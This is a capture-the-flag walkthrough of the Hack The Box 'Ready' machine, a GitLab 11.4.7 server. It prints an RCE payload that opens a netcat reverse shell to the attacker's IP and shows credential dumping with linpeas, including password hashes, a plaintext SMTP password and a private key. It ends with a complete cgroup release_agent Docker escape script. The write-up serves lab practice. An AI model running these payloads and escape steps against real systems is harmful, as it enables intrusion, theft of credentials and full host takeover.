HTB Ready Walkthrough

Welcome back, my friends, let's go start because this is a really interesting and simple BOX from HTB CTF machines... "ready" to go? and "ready" is the BOX too :)
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-25 21:25 GMT
Nmap scan report for 10.10.10.220
Host is up (0.043s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
5080/tcp open http nginx
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://10.10.10.220:5080/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.49 seconds
The outcome from the nmap scan, are only two open ports, 22 (ssh) and 5080 (http). The scan session, suggest also a shortlist of folders to investigate with the browser and a redirect to a login page (probably) too.
Navigating the http-robots.txt suggested by the scan a message provide the needs to be logged in to explore the resources.
http://ready.htb:5080/http-robots.txt
You need to sign in or sign up before continuing.
But navigating the classical robots.txt file, a huge list of subfolders is returned.
http://ready.htb:5080/robots.txt
##############
# See http://www.robotstxt.org/robotstxt.html for documentation on how to use the robots.txt file
#
# To ban all spiders from the entire site uncomment the next two lines:
# User-Agent: *
# Disallow: /
# Add a 1 second delay between successive requests to the same server, limits resources used by crawler
# Only some crawlers respect this setting, e.g. Googlebot does not
# Crawl-delay: 1
# Based on details in https://gitlab.com/gitlab-org/gitlab-ce/blob/master/config/routes.rb, https://gitlab.com/gitlab-org/gitlab-ce/blob/master/spec/routing, and using application
User-Agent: *
Disallow: /autocomplete/users
Disallow: /search
Disallow: /api
Disallow: /admin
Disallow: /profile
Disallow: /dashboard
Disallow: /projects/new
Disallow: /groups/new
Disallow: /groups/*/edit
Disallow: /users
Disallow: /help
# Only specifically allow the Sign In page to avoid very ugly search results
Allow: /users/sign_in
# Global snippets
User-Agent: *
Disallow: /s/
Disallow: /snippets/new
Disallow: /snippets/*/edit
Disallow: /snippets/*/raw
# Project details
User-Agent: *
Disallow: /*/*.git
Disallow: /*/*/fork/new
Disallow: /*/*/repository/archive*
Disallow: /*/*/activity
Disallow: /*/*/new
Disallow: /*/*/edit
Disallow: /*/*/raw
Disallow: /*/*/blame
Disallow: /*/*/commits/*/*
Disallow: /*/*/commit/*.patch
Disallow: /*/*/commit/*.diff
Disallow: /*/*/compare
Disallow: /*/*/branches/new
Disallow: /*/*/tags/new
Disallow: /*/*/network
Disallow: /*/*/graphs
Disallow: /*/*/milestones/new
Disallow: /*/*/milestones/*/edit
Disallow: /*/*/issues/new
Disallow: /*/*/issues/*/edit
Disallow: /*/*/merge_requests/new
Disallow: /*/*/merge_requests/*.patch
Disallow: /*/*/merge_requests/*.diff
Disallow: /*/*/merge_requests/*/edit
Disallow: /*/*/merge_requests/*/diffs
Disallow: /*/*/project_members/import
Disallow: /*/*/labels/new
Disallow: /*/*/labels/*/edit
Disallow: /*/*/wikis/*/edit
Disallow: /*/*/snippets/new
Disallow: /*/*/snippets/*/edit
Disallow: /*/*/snippets/*/raw
Disallow: /*/*/deploy_keys
Disallow: /*/*/hooks
Disallow: /*/*/services
Disallow: /*/*/protected_branches
Disallow: /*/*/uploads/
#################
Anyway, navigating the final url the login page that appears explain what kind of platform we face off.
http://10.10.10.220:5080/users/sign_in


Is an instance of the community edition of the gitlab platform. I navigate some of the folders listed before, but nothing particular come out. Anyway, to search specific exploit about the gitlab portal, I need the specific version, too much exploit otherwise, so I move in order to register a new user and when I'was inside, I found the right information I'm searching (11.4.7).
Searching on exploit-db I found three interesting exploit based on the Remote Code Execution (RCE).

Well, the next step is to try them in order to find the right one (I hope).
Exploit #1
The first one seems to give no good result.
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.220 - Ready (lin)/attack/exploit/1]
└──╼ $python3 49334.py -h
usage: 49334.py [-h] -u U -p P -g G -l L -P P
GitLab 11.4.7 RCE
optional arguments:
-h, --help show this help message and exit
-u U GitLab Username/Email
-p P Gitlab Password
-g G Gitlab URL (without port)
-l L reverse shell ip
-P P reverse shell port
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.220 - Ready (lin)/attack/exploit/1]
└──╼ $python3 49334.py -u in7rud3r -p in7rud3r\!123 -g http://ready.htb -l 10.10.14.239 -P 4444
[+] authenticity_token: LQpKglgBNwJIgn5r/q9wo8cRJ1F04US+//1bgOWC/KOpDz0K7+uNb8Muy6GGBlYiiImrHkXy6GGwW90DP7Zavw==
[+] Creating project with random name: project4181
[+] Running Exploit
[+] Exploit completed successfully!Exploit #2
The second one seems to be similar to the previous one.
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.220 - Ready (lin)/attack/exploit/2]
└──╼ $python3 49263.py -h
usage: 49263.py [-h] [-U U] [-P P] [-l L] [-p P]
GitLab 11.4.7 Authenticated RCE
optional arguments:
-h, --help show this help message and exit
-U U GitLab Username
-P P Gitlab Password
-l L rev shell lhost
-p P rev shell lport
But before to use it I have to change some address inside the script.
[...]
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
gitlab_url = "http://10.129.49.62:5080"
request = requests.Session()
print("[+] Retrieving CSRF token to submit the login form")
[...]
'Host': '10.129.49.31:5080',
[...]
Well, I try different times and correct a series of errors provided by missing library, but, anyway, no good result also this time.
Exploit #3
Well, the third is the best one, it works and I have a reverse shell available on my laptop. Anyway, to make this script work fine, need to set some variables inside the script that need to retrieve from the browser (as reported on the script itself). One of this variables can be found inside the cookies used during the standard navigation (_gitlab_session) another one have to be found in the debugger session selecting the downloaded page and searching for "authenticity_token".

The output of the script will be a reverse shell.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.220 - Ready (lin)/attack/exploit/3]
└──╼ $python3 49257.py
Debug => Token: +MWYOkP+3grDrOuRUaSkVIlwu5HJaWjGChuI48rplYB14H0yJGeuH6EsV/4FFAOJymStR8VqAwbyGxQ3ip+H/g==
Debug => Cookie: _gitlab_session=56664e696ab0d7aaef73fcfaa0360017; sidebar_collapsed=false
Debug => Namespace ID: 9
Debug => Payload encoded: utf8=%E2%9C%93&authenticity_token=%2BMWYOkP%2B3grDrOuRUaSkVIlwu5HJaWjGChuI48rplYB14H0yJGeuH6EsV%2F4FFAOJymStR8VqAwbyGxQ3ip%2BH%2Fg%3D%3D&project%5Bci_cd_only%5D=false&project%5Bname%5D=qebSdGRp&project%5Bnamespace_id%5D=9&project%5Bpath%5D=qebSdGRp&project%5Bdescription%5D=qebSdGRp&project%5Bvisibility_level%5D=20&=project%5Binitialize_with_readme%5D&project%5Bimport_url%5D=git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2F%0A+multi%0A+sadd+resque%3Agitlab%3Aqueues+system_hook_push%0A+lpush+resque%3Agitlab%3Aqueue%3Asystem_hook_push+%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class_eval%5C%22%2C%5C%22open%28%27%7Cnc+10.10.14.239+4444+-e+%2Fbin%2Fsh%27%29.read%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system_hook_push%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created_at%5C%22%3A1513714403.8122594%2C%5C%22enqueued_at%5C%22%3A1513714403.8129568%7D%22%0A+exec%0A+exec%0A+exec%0A%2Fin7rud3r%2FqebSdGRp.git
listening on [any] 4444 ...
connect to [10.10.14.239] from (UNKNOWN) [10.10.10.220] 38404
ls -la
total 8
drwx------ 2 git root 4096 Jul 8 2020 .
drwxr-xr-x 9 git root 4096 Feb 5 05:15 ..
pwd
/var/opt/gitlab/gitlab-rails/working
Well, from here the first flag is really simple, considering that the current user has access to it!
ls -la /home
total 12
drwxr-xr-x 1 root root 4096 Dec 2 10:45 .
drwxr-xr-x 1 root root 4096 Feb 5 14:12 ..
drwxr-xr-x 2 dude dude 4096 Dec 7 16:58 dude
ls -la /home/dude
total 24
drwxr-xr-x 2 dude dude 4096 Dec 7 16:58 .
drwxr-xr-x 1 root root 4096 Dec 2 10:45 ..
lrwxrwxrwx 1 root root 9 Dec 7 16:58 .bash_history -> /dev/null
-rw-r--r-- 1 dude dude 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 dude dude 3771 Aug 31 2015 .bashrc
-rw-r--r-- 1 dude dude 655 May 16 2017 .profile
-r--r----- 1 dude git 33 Dec 2 10:46 user.txt
cat /home/dude/user.txt
e******************************2
Ok, considering that is a linux machine, the best friend at this moment is linpeas, that I have to upload from my machine to the target machine. So I start a web server on my machine from a folder where the linpeas.sh script is available and I provide to download from the target machine an launch it.
local machine
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.220 - Ready (lin)/attack/ws]
└──╼ $php -S 10.10.14.239:7070
[Sat Feb 6 10:36:57 2021] PHP 7.4.11 Development Server (http://10.10.14.239:7070) started
[Sat Feb 6 10:37:17 2021] 10.10.10.220:47022 Accepted
[Sat Feb 6 10:37:17 2021] 10.10.10.220:47022 [200]: (null) /linpeas.sh
[Sat Feb 6 10:37:17 2021] 10.10.10.220:47022 Closingtarget machine
wget http://10.10.14.239:7070/linpeas.sh
ls -la
total 180
drwx------ 2 git root 4096 Feb 6 10:46 .
drwxr-xr-x 9 git root 4096 Feb 5 05:15 ..
-rw-r--r-- 1 git git 175038 Feb 6 10:46 linpeas.sh
chmod +x linpeas.sh
ls -la
total 180
drwx------ 2 git root 4096 Feb 6 10:46 .
drwxr-xr-x 9 git root 4096 Feb 5 05:15 ..
-rwxr-xr-x 1 git git 175038 Feb 6 10:46 linpeas.sh
./linpeas.sh | tee output_lp.txt
[...]
Well, to read in a confortable way the output of the linpeas script, I have to download to my machine. I chose to use nc to transfer the file.
local machine
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.220 - Ready (lin)/attack/ws]
└──╼ $nc -l -p 4445 > out.file
target machine
nc -w 3 10.10.14.239 4445 < output_lp.txt
Well, now I report the interesting part from the output file.
[...]
====================================( Interesting Files )=====================================
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.
5.1(02-1997)
/usr/bin/chsh
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin/newgrp ---> HP-UX_10.20
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/umount ---> BSD/Linux(08-1996)
/bin/su
[...]
[+] Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root git 601 Jul 8 2020 /var/opt/gitlab/gitaly/config.toml
-rw-r----- 1 root git 1064 Jul 8 2020 /var/opt/gitlab/gitlab-shell/config.yml
-rw-r----- 1 root git 52 Jul 8 2020 /var/opt/gitlab/gitlab-workhorse/config.toml
-rw-r----- 1 root git 17681 Jul 8 2020 /var/opt/gitlab/gitlab-rails/etc/gitlab.yml
-rw-r----- 1 root git 527 Jul 8 2020 /var/opt/gitlab/gitlab-rails/etc/database.yml
[...]
-rw-r--r-- 1 dude dude 3771 Aug 31 2015 /home/dude/.bashrc
-rw-r--r-- 1 dude dude 655 May 16 2017 /home/dude/.profile
-rw-r--r-- 1 root root 3106 Oct 22 2015 /usr/share/base-files/dot.bashrc
-rw-r--r-- 1 root root 870 Jul 2 2015 /usr/share/doc/adduser/examples/adduser.local.conf.examples/bash.bashrc
-rw-r--r-- 1 root root 1865 Jul 2 2015 /usr/share/doc/adduser/examples/adduser.local.conf.examples/skel/dot.bashrc
-rw-r--r-- 1 root root 3461 Jun 20 2018 /usr/share/man/man1/sess_id.1ssl.gz
-rw-r--r-- 1 root root 872 Dec 7 09:25 /opt/backup/docker-compose.yml
[...]
I investigate for hours on this section, but nothing found, so I give a second look at the output, where I identify also a lot of log files.
grep -ilr passw /var/log/*
/var/log/apt/history.log
/var/log/bootstrap.log
/var/log/dpkg.log
/var/log/gitlab/sidekiq/@400000005fc63737030b59ac.u
/var/log/gitlab/sidekiq/@400000005fce5b5426b10d5c.u
[...]
/var/log/gitlab/sidekiq/@400000005fc908d707398e54.u
/var/log/gitlab/sidekiq/@400000005fcdf3f135d4d494.u
/var/log/gitlab/gitlab-rails/production_json.log
/var/log/gitlab/gitlab-rails/production.log
But nothing again. So, after minutes passed to reflect, I remember that I haven't download a new version of linpeas for a long time. I decided to update my old version of linpeas, that results to be updated in the last ten days on github. Launching again the script, this time a lot of new information come out... take up to date your tools guys.
[...]
UsePAM yes
Possible private SSH keys were found!
/var/opt/gitlab/gitlab-rails/etc/secrets.yml
--> Some certificates were found (out limited):
/opt/gitlab/embedded/lib/ruby/2.4.0/rubygems/ssl_certs/index.rubygems.org/GlobalSignRootCA.pem
[...]
[+] Searching Keyring files
Keyring folder: /usr/share/keyrings
/usr/share/keyrings:
total 20
[...]
[+] Searching uncommon passwd files (splunk)
passwd file: /etc/cron.daily/passwd
passwd file: /etc/pam.d/passwd
passwd file: /usr/bin/passwd
passwd file: /usr/share/lintian/overrides/passwd
[...]
[+] Searching GitLab related files
gitlab-rails was found. Trying to dump users...
{"id"=>1,
"email"=>"[email protected]",
"encrypted_password"=>
"$2a$10$.Kc4bwq3BqLCEzAGJVIJFeK4emNnucvAqk1vCv4Yp45yy2nmrFa.2",
"reset_password_token"=>nil,
"reset_password_sent_at"=>nil,
[...]
{"id"=>8,
"email"=>"[email protected]",
"encrypted_password"=>
"$2a$10$uyI.CM5GFUaHJSJBV89Qj.oNFWI8l1VLqnFUzJoDF/jRvcuzmmnsO",
"reset_password_token"=>nil,
"reset_password_sent_at"=>nil,
[...]
{"id"=>3,
"email"=>"[email protected]",
"encrypted_password"=>
"$2a$10$4vZAglOnEdNEe1SoNj1IE.RfotOt9gPnOXBEihjd7QBhsUmgmAdLi",
"reset_password_token"=>nil,
"reset_password_sent_at"=>nil,
[...]
{"id"=>12,
"email"=>"[email protected]",
"encrypted_password"=>
"$2a$10$CbsKVWuK02C5iV1E7oktTu9ZkAxSmKuVUXau1K4NedsbydZtAO/g2",
"reset_password_token"=>nil,
"reset_password_sent_at"=>nil,
[...]
{"id"=>2,
"email"=>"[email protected]",
"encrypted_password"=>
"$2a$10$NOMTXhO31vqykicMa6zj3O.F5PIyI9q/S4c.v22eMSfXNDdtpI2Mm",
"reset_password_token"=>nil,
"reset_password_sent_at"=>nil,
[...]
{"id"=>7,
"email"=>"[email protected]",
"encrypted_password"=>
"$2a$10$U0dlFE2GAb7nqXl7VILc6O3QTRMF7sdPwIWf/Q7YTZab6qZ0nNd4G",
"reset_password_token"=>nil,
"reset_password_sent_at"=>nil,
[...]
Found /etc/gitlab/gitlab.rb
Found /opt/backup/gitlab.rb
gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
[...]
production:
db_key_base: eaa32eb7018961f9b101a330b8a905b771973ece8667634e289a0383c2ecff650bb4e7b1a6034c066af2f37ea3ee10322765
5c33bc17c123c99f421ee0776429
secret_key_base: b7c70c02d37e37b14572f5387919b00206d2916098e3c54147f9c762d6bef2788a82643d0c32ab1cdb315753d6a4e592
71cddf9b41f37c814dd7d256b7a2f353
otp_key_base: b30e7b1e7e65c31d70385c47bc5bf48cbe774e39492280df7428ce6f66bc53ec494d2fbcbf9b49ec204b3ba741261b43cda
f7a191932f13df1f5bd6018458e56
openid_connect_signing_key: |
-----BEGIN RSA PRIVATE KEY-----
MIIJKAIBAAKCAgEA2l/m01GZYRj9Iv5A49uAULFBomOnHxHnQ5ZvpUPRj1fMovoC
[...]
BEtSwHoJcwgtd1RzOwyqB1lhDpWYoQK9KNJbVac1egscDh6MYD1oJSCay0E=
-----END RSA PRIVATE KEY-----
[...]
[+] Unexpected in root
/cmd
/root_pass
/.dockerenv
/assets
/RELEASE
[...]
/opt/backup/gitlab.rb:# postgresql['sql_user_password'] = 'SQL_USER_PASSWORD_HASH'
/opt/backup/gitlab.rb:# redis['master_password'] = 'redis-password-goes-here'
/opt/backup/gitlab.rb:# redis['password'] = 'redis-password-goes-here'
/opt/backup/gitlab.rb:gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
/var/opt/gitlab/gitlab-rails/etc/database.yml: password:
[...]
/var/opt/gitlab/gitlab-rails/working/output_lp.txt: "reset_password_sent_at"=>nil,
/var/opt/gitlab/gitlab-rails/working/output_lp.txt: "reset_password_token"=>nil,
/var/opt/gitlab/gitlab-rails/working/output_lp.txt:gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
/var/opt/gitlab/gitlab-rails/working/output_lp.txt:passwd file: /etc/pam.d/passwd
[...]
I see an interesting thing that is reported more that one time.
gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
Could be a valid password also for the root user (these is things that you have to try anyway). Well, but I need a tty shell, so proceed.
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su
su
Password: wW59U!ZKMbG9+*#h
root@gitlab:/var/opt/gitlab/gitlab-rails/working# id
id
uid=0(root) gid=0(root) groups=0(root)
root@gitlab:/var/opt/gitlab/gitlab-rails/working# ls -la /root
ls -la /root
total 24
drwx------ 1 root root 4096 Dec 13 15:06 .
drwxr-xr-x 1 root root 4096 Feb 5 14:12 ..
lrwxrwxrwx 1 root root 9 Dec 7 16:56 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Dec 7 16:49 .ssh
-rw------- 1 root root 1565 Dec 13 15:06 .viminfo
root@gitlab:/var/opt/gitlab/gitlab-rails/working# find / -name root.txt
find / -name root.txt
root@gitlab:/var/opt/gitlab/gitlab-rails/working#
There's something strange, I'm the root user, but I can't find the root.txt file on the entire file system. But could be not so strange, I remember that I read on the output of the linpeas session that I'm in a docker container and I remember some docker file analysed before. Reading the forum, confirm that I need to escape from docker container. The task is simple, more that I think; searching for "escape from docker" on google, the first link I receive is the following:

Well, my first approach is to try the script as-is to understand it.
root@gitlab:/var/opt/gitlab/gitlab-rails/working# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
<group -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@gitlab:/var/opt/gitlab/gitlab-rails/working# ls /tmp/cgrp/
ls /tmp/cgrp/
cgroup.clone_children cgroup.sane_behavior release_agent x
cgroup.procs notify_on_release tasks
root@gitlab:/var/opt/gitlab/gitlab-rails/working# ls /tmp/cgrp/x
ls /tmp/cgrp/x
cgroup.clone_children notify_on_release rdma.max
cgroup.procs rdma.current tasks
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo 1 > /tmp/cgrp/x/notify_on_release
</gitlab-rails/working# echo 1 > /tmp/cgrp/x/notify_on_release
root@gitlab:/var/opt/gitlab/gitlab-rails/working# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
<t_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo "$host_path/cmd" > /tmp/cgrp/release_agent
</gitlab-rails/working# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@gitlab:/var/opt/gitlab/gitlab-rails/working# cat /tmp/cgrp/release_agent
cat /tmp/cgrp/release_agent
/var/lib/docker/overlay2/72682da51e1ec80c609bc446d141ff5afed2037d1bdf2810550ecff7fb552e68/diff/cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo '#!/bin/sh' > /cmd
echo '#!/bin/sh' > /cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo "ps aux > $host_path/output" >> /cmd
</gitlab-rails/working# echo "ps aux > $host_path/output" >> /cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# chmod a+x /cmd
chmod a+x /cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# cat /cmd
cat /cmd
#!/bin/sh
ps aux > /var/lib/docker/overlay2/72682da51e1ec80c609bc446d141ff5afed2037d1bdf2810550ecff7fb552e68/diff/output
root@gitlab:/var/opt/gitlab/gitlab-rails/working# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
</gitlab-rails/working# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:/var/opt/gitlab/gitlab-rails/working# head /output
head /output
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 167644 10248 ? Ss 16:27 0:03 /sbin/init maybe-ubiquity
root 2 0.0 0.0 0 0 ? S 16:27 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 16:27 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 16:27 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 16:27 0:00 [kworker/0:0H-kblockd]
root 9 0.0 0.0 0 0 ? I< 16:27 0:00 [mm_percpu_wq]
root 10 0.0 0.0 0 0 ? S 16:27 0:00 [ksoftirqd/0]
root 11 0.1 0.0 0 0 ? I 16:27 0:07 [rcu_sched]
root 12 0.0 0.0 0 0 ? S 16:27 0:00 [migration/0]
root@gitlab:/var/opt/gitlab/gitlab-rails/working#
Amazing, it works and, analysing it, I understand the script. So, I decide to modify it in order to retrieve the root.txt file content. My new script should appear as follow:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
ls /tmp/cgrp/
ls /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
cat /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "cat /root/root.txt > $host_path/output" >> /cmd
chmod a+x /cmd
cat /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
head /output
There is nothing left for me to do that launch it and check if it works.
root@gitlab:/var/opt/gitlab/gitlab-rails/working# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
<group -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo 1 > /tmp/cgrp/x/notify_on_release
</gitlab-rails/working# echo 1 > /tmp/cgrp/x/notify_on_release
root@gitlab:/var/opt/gitlab/gitlab-rails/working# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
<t_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo "$host_path/cmd" > /tmp/cgrp/release_agent
</gitlab-rails/working# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@gitlab:/var/opt/gitlab/gitlab-rails/working# cat /tmp/cgrp/release_agent
cat /tmp/cgrp/release_agent
/var/lib/docker/overlay2/72682da51e1ec80c609bc446d141ff5afed2037d1bdf2810550ecff7fb552e68/diff/cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo '#!/bin/sh' > /cmd
echo '#!/bin/sh' > /cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# echo "cat /root/root.txt > $host_path/output" >> /cmd
</gitlab-rails/working# echo "cat /root/root.txt > $host_path/output" >> /cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# chmod a+x /cmd
chmod a+x /cmd
root@gitlab:/var/opt/gitlab/gitlab-rails/working# cat /cmd
cat /cmd
#!/bin/sh
cat /root/root.txt > /var/lib/docker/overlay2/72682da51e1ec80c609bc446d141ff5afed2037d1bdf2810550ecff7fb552e68/diff/output
root@gitlab:/var/opt/gitlab/gitlab-rails/working# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
</gitlab-rails/working# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:/var/opt/gitlab/gitlab-rails/working# head /output
head /output
b******************************3
root@gitlab:/var/opt/gitlab/gitlab-rails/working#
And that's all folks, the root flag is here now and we can consider this mission done too. Have a nice day and... enjoy your hacking time! :)


